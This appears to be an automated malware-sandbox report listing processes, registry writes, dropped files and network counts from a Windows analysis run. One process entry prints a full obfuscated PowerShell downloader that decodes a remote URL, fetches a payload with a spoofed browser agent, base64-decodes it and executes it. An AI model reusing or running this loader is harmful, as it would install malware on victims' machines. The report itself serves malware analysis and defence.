--disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:8 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | AcroCEF.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 1073807364 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=4888 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 720 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" ";$eroticizing='Federarie';;$Slambehandlingsanlggets='Shadowishly';;$Udfolder='Briarwood';;$Jkel='Backingbandet';;$Gangarealerne138='Karakteristikkernes';;$Dokumenttype=$host.Name;function Hjemmemarkedernes($Rodfstede){If ($Dokumenttype) {$Afhjulpne=2} for ($Fabrikationens=$Afhjulpne;;$Fabrikationens+=3){if(!$Rodfstede[$Fabrikationens]) { break }$Puncheon+=$Rodfstede[$Fabrikationens]}$Puncheon}function auspiciums($ouananiche){ .($Recirculated) ($ouananiche)}$Cockneyfying=Hjemmemarkedernes ' n .EPiT .UnwTiE eBEpc,eLUsIHaeH nR T';$Noncandescent=Hjemmemarkedernes 'AaMlno AzT,iInl ,l a,e/';$Thoracostenosis=Hjemmemarkedernes 'S.T OlA,sTh1We2';$Kartonets247='Jo[ SNAnE oTB . ,S,nES.RA v ,I RCSte ,pslO riKnN.iTMambaaHan ,AE GSmEStr ] l:G :D S DEV.CTeuCerBiIFotDuY EP rR.aOMiT iOm csuoTel r= L$CotArHVgOXeRDiaTacAcoUnSP tEpEUnNS OP,sV iHes';$Noncandescent+=Hjemmemarkedernes 'No5 e.f 0St R(G WeriScn.odAuoRewTos K RgNAdTSl Sr1Oa0,e.Cr0Un;Go EpW eiKun,r6 D4Ty;Re ax o6Fi4 a; HrOxvAf: V1 r3Si1 H.De0Da) l .GTveGacStkOvoSt/Ma2Be0Re1Co0I.0 O1de0in1Ho ChF HiBhrGeeSkfIdo rxUn/Re1m,3Ib1lu. i0';$Engangsafgift=Hjemmemarkedernes '.aU.iS oeCrr l-PyADigUne NS.t';$Ammunitionsfabrikkens=Hjemmemarkedernes ' Th tCot Fp.tsdv:Sp/Pa/ wUtw.nwO .AdlExeMebInePen es.erEkaFreOluIam MeUd-KogStgHamS bUnhAk.Ind Se / StCoep mThpAnlSdaT tO.eSt/Hei.on ecRu_LycAfsJesSt/Fys op seMec ,iPlfLeiU.cMa/ReKslv uiUmdcorMoeG da.eP sMo. BpR c nz';$moistureproof=Hjemmemarkedernes ' B>';$Recirculated=Hjemmemarkedernes 'viiSkEKeX';$Anionics='Resbolig';$Arcuation='\raadede.Erg';auspiciums (Hjemmemarkedernes 'Un$M,g Ul mO.tbBiAJaL :GhlQyYU,OEfnUneAbtBlIFyaEo=Bo$UnE,vnAavSi: OAtiPSuPunD ta pTTrA A+bl$S aUnrSec,auGraStt CIFooAfn');auspiciums (Hjemmemarkedernes ' .$Sig rl,rOInBL a rlFo:BaR iiSanStN eI dEbe=Vi$ BA .m mAmUL n ,iItTG IMaoSpNSpS eFNoaEnbmerUfi kR KVaePrn TSBa.EnsMaP SLM IAnTTi(Wr$BiMpaoTaIMos rtBuUq REpEDyp mrS OTro dFLi)');auspiciums (Hjemmemarkedernes $Kartonets247);$Ammunitionsfabrikkens=$Rinnie[0];$Chaffer=(Hjemmemarkedernes 'gu$ovGBulMaOMiBIsaKrlMa: Tb Ko,urGaTSySAnk MAD F aF SE alFosS,e KSK mcoENots o OdSieKoR mnMoEAd= BnPrEY.WSt- COSuBSkjOvEDuCUntF HjSCoYK S QTNeEF MS .S $ fc .OL c Hk ,n Ce rY RfSuyB i eN og');auspiciums ($Chaffer);auspiciums (Hjemmemarkedernes 'h $,sBVioSerSttA s.ukB aTufPrf PeFrlNasAneTes dm jeGatUnoEgdBue r Kn ,e N.BeHZ,ehaaB dwieUdrPhsko[I $ ERennegPoaPanU.g,rs,eaWifGagS.iG fRntUd] a=p $ N.oo,anYac raR.nRedS e.tsMac LeFon .t');$Internes=Hjemmemarkedernes 'se$E BAfoPlrRat sNok aCefKofSce Sl.lsNoeAnsTem.ae,ntFaoRodSpeAnrO.nUnet .,mDMooSlwA.n lStoGaaOrd OFIni elAdeAt( n$CaAS mGom vuPsnT,iOrt SiP o OnL.sInfE a Fbpir.yiMak tkM eminGls a,Rh$MyO.ykInsT.e ojReeBa)';$Okseje=$Lyonetia;auspiciums (Hjemmemarkedernes '.a$Kog.eL oo ABBeAF,lUn: EU,tN kAFrdXeDVaUVecCoe.ga,sB,olAfe ,=,y(PaTK ETesLeTSt-PrpMeaUnT CH B Sl$ o UK esFrEP JUnEFn)');while (!$Unadduceable) {auspiciums (Hjemmemarkedernes ' $HegMilV oAdbA a DlD :KoSf t a da MlBrt,raSkn NkKde = A$PrMJ.e nd,t KaT,3M 8') ;auspiciums $Internes;auspiciums (Hjemmemarkedernes ' GsBltInaHeRBlTPa-S.sOlLnoEK EOxP S Qu4');auspiciums (Hjemmemarkedernes ' $ gKaLReo ,BriAbrl a:JuuUdN DAStDC dIrUVecSuEElaPabSalKaeF,=La( Otb e aSFoT -OmPN aSaTGlh b T$AfoUrk SVaE ,JT e M)') ;auspiciums (Hjemmemarkedernes 'Ch$FlGS,L ,oApBPraTrL o:NyR neUnsW usaBCosTit CADinFrt IbaA.lTBlI tnR g =Un$PuG.kL sOStbFiaCoL,i: UA GSMiHOsL ER s,as s+De+A %Un$PeRtoI onBonObi rEFo.RucSeoBluCoNPaT') ;$Ammunitionsfabrikkens=$Rinnie[$Resubstantiating]}$Catfacing=330712;$Phoning197=28597;auspiciums (Hjemmemarkedernes 'To$SmGjeL CoOvbUna uL A: GOH vlaED R,hc aH,P.nI etR A oL ,IMozMae = O CgCyeS tBa-O.cVaOFoNS.tTrE.uNSiT,r u$Pho TKGus,nE OjP e');auspiciums (Hjemmemarkedernes 'Co$OrgEplFaoMebSvaMilaf:,oFBarAna fS.rFlsE e ,lBleFrnS ,e=Cy ,[ iSBrylnsC t,heDim . CP,ofonMevr.eRnrBrt ]D.:Ma: VF Br tor m rBIsa esBeeFi6 T4 BSAbt .r diO nR gS ( i$.eO vA e rSkcFoa tpGti DtSca Sl siOvzB eSn)');auspiciums (Hjemmemarkedernes ' e$AfGSaLRoO rb,raAml.e: Ap Ve ynE.tSeA esSct Fo ,mInuBomAg Li=Ou [EnS Y uSG.T leG MOp.AfTPse.uxErtCa. rEPeNT.CLaODoD .iUnNAng r] A: ,:p A iS ecPhiDaiO .v gSlEPrtP S VtK r IB.NDegMa(sc$ByF Tr eA ifMaROpS,oeK L pEAnNqu)');auspiciums (Hjemmemarkedernes ' i$GrG hL ounBMea slFc:Udh pU aR ST iIHjGPar dUsuTAvECer ,SU =un$U,P PeRuN ,tL aFesRhTH,OMiMSouA MEv.BrS.eU bHeSTet ,rcai.in BgUl( $Soc a TSufO.aLoCKeI ,NOrGLe, s$ Fp eHlaORenBai eNReGGr1 9M 7In)');auspiciums $Hurtigruters;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1073807364 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1144 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "http://rechtsanwalt-christianrudolph.de/beschwerde-bei-autokauf" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1512 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4672 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1668 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6920 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1704 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6936 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1888 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7368 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2012 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7240 --field-trial-handle=2116,i,2879164164827894866,11894227513597942483,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
41 991
Read events
41 836
Write events
153
Delete events
2
Modification events
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 9ED1725F8E862F00 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A49A7D5F8E862F00 | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328470 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {51AE0081-04A7-4688-866A-49CCDC18EBDC} | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328470 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {B7BC675E-C585-4564-BEF9-4DA658E59616} | |||
| (PID) Process: | (1144) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: DE5DCF5F8E862F00 | |||
| (PID) Process: | (7260) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 01000000000000000FBB22BC8F41DB01 | |||
Executable files
2
Suspicious files
560
Text files
120
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135586.TMP | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135595.TMP | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135595.TMP | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1355a5.TMP | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1355e3.TMP | — | |
MD5:— | SHA256:— | |||
| 1144 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
86
TCP/UDP connections
119
DNS requests
74
Threats
49
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|





